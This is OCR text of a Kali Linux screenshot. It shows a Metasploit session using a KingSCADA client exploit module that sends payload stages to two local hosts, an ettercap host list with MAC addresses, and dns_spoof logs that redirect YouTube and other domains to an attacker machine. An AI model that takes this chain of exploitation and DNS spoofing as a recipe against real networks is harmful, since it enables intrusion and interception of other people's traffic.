 Applications Places Sat Apr 11, 8:02 AM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali:
loot List all loot in the database
notes List all notes in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
Exploit Commands
================
Command Description
------- -----------
check Check to see if a target is vulnerable
exploit Launch an exploit attempt
pry Open a Pry session on the current module
rcheck Reloads the module and checks if the target is v
reload Just reloads the module
rerun Alias for rexploit
rexploit Reloads the module and launches an exploit atte
run Alias for exploit
msf exploit(wellintech_kingscada_kxclientdownload) > set
[*] Sending stage (770048 bytes) to 192.168.1.2
[*] Sending stage (770048 bytes) to 192.168.1.2
[*] Sending stage (770048 bytes) to 192.168.1.2
[*] Sending stage (770048 bytes) to 192.168.1.15
[*] Sending stage (770048 bytes) to 192.168.1.15
[*] Sending stage (770048 bytes) to 192.168.1.15
[*] Sending stage (770048 bytes) to 192.168.1.2
[*] Sending stage (770048 bytes) to 192.168.1.2
[*] Sending stage (770048 bytes) to 192.168.1.15
[*] Sending stage (770048 bytes) to 192.168.1.15
[*] Sending stage (770048 bytes) to 192.168.1.15
ettercap 0.8.0
Start Targets Hosts View Mitm Filters Logging Plugins ?
Host List Plugins
IP Address MAC Address Description
192.168.1.1 CC:7B:35:83:E4:70
192.168.1.2 50:E5:49:8B:80:88
192.168.1.4 50:E5:49:8B:CA:53
192.168.1.5 50:E5:49:8B:CA:3D
192.168.1.6 50:E5:49:8B:CB:35
192.168.1.15 50:E5:49:8E:34:5A
192.168.1.16 BC:AE:C5:86:9E:2C
192.168.1.64 50:E5:49:DE:CC:C1
Delete Host Add to Target 1 Add to Target 2
dns_spoof: [fbcdn-sphotos-d-a.akamaihd.net] spoofed to [192.168.1.21]
dns_spoof: [www.youtube.com] spoofed to [192.168.1.21]
dns_spoof: [dlvr.it] spoofed to [192.168.1.21]
dns_spoof: [www.youtube.com] spoofed to [192.168.1.21]
dns_spoof: [www.youtube.com] spoofed to [192.168.1.21]
dns_spoof: [www.youtube.com] spoofed to [192.168.1.21]
root@kali: ~ Home Xtreme Download M... Facebook - Iceweasel ettercap 0.8.0 driftnet